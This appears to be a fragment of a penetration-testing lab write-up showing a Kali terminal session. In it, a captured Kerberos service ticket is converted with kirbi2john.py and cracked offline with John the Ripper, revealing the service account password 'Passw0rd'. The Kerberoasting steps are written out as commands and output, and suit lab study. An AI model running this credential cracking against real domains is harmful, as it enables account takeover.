 root@CoolHandKali:/Yeet/Machines/Yee.Wtf/smb# /usr/share/john/kirbi2john.py 1-40a10000-Squid\@HTTP~IIS.yee.wtf-YEE.WTF.kirbi > IIS.kirbi.jon
root@CoolHandKali:/Yeet/Machines/Yee.Wtf/smb# john IIS.kirbi.jon
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 6 candidates buffered for the current salt, minimum 8 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Passw0rd         ($krb5tgs$unknown)
1g 0:00:00:00 DONE 2/3 (2020-07-15 16:41) 50.00g/s 773200p/s 773200c/s 773200C/s Stephani..Open
Use the "--show" option to display all of the cracked passwords reliably
Session completed